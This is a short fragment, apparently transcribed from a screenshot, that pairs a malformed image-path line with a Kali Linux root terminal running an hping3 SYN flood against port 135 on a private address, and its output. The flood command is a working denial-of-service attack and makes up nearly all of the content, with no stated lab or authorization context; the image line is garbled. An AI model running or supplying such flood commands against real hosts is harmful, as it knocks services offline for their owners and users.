 ┌──(root㉿kali)-[~]
└─# hping3 -S -p 135 --flood 192.168.39.118
HPING 192.168.39.118 (eth0 192.168.39.118): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
eth0: <live capture in progress>